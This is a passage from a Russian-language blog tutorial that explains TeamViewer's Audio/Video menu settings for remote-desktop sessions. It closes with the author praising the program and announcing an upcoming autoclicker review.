Все эти 3 функции можно активировать, выбрав меню «Аудио/Видео»:
Здесь вы можете изменить масштабирование, например, включить полноэкранный режим. Здесь же в подменю «Качество» можно выбрать нужное вам качество отображения содержимого на удалённом компьютере, например, включив «Оптимизировать скорость». Также здесь можно изменить разрешение удалённого компьютера (например, если разрешение вашего локального компьютера сильно отличается) и показать / скрыть обои на удалённой машине. Всё остальное не является таким существенным и нужным...
Ну вот, пожалуй, и всё самое полезное, что нужно знать о том, как удалённо управлять компьютером при помощи TeamViewer:) Классная программа, не правда ли? :)
Самое главное – она чрезвычайно проста, удобна, с ней справится даже новичок. Ну и, конечно же – бесплатность! В общем, лучшей достойной замены программе «TeamViewer», я, если честно, не видел.
И вот думаю, что через пару недель я уже оформлю статью, и вы сможете ознакомиться с очередным тестированием нового автокликера!
Ну а сейчас я на недельку с Вами прощаюсь… Удачи Вам и всегда хорошего настроения! ;)
